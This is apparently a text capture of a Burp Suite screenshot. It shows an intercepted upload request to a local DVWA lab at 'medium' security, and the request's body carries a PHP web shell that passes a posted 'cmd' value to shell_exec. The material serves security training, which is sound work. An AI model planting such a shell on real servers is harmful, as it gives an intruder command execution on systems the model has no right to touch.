 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 2751
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytPm3jZxagPNZLOfq
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=up638j8ec28r81o90ghdnvdt12
21 Connection: close
22
23 ------WebKitFormBoundarytPm3jZxagPNZLOfq
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundarytPm3jZxagPNZLOfq
28 Content-Disposition: form-data; name="uploaded"; filename="index.php"
29 Content-Type: application/x-php
30
31 <?php
32 if (!empty($_POST['cmd'])) {
33 $cmd = shell_exec($_POST['cmd']);
34 }
35 ?>
36 <!DOCTYPE html>
37 <html lang="en">
38 <head>
39 <meta charset="utf-8">
40 <meta http-equiv="X-UA-Compatible" content="IE=edge">
41 <meta name="viewport" content="width=device-width, initial-scale=1">
42 <title>Web Shell</title>
43 <style>
44 * {
45 -webkit-box-sizing: border-box;
46 box-sizing: border-box;
47 }
48
49 body {
50 font-family: sans-serif;
51 color: rgba(0, 0, 0, .75);
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes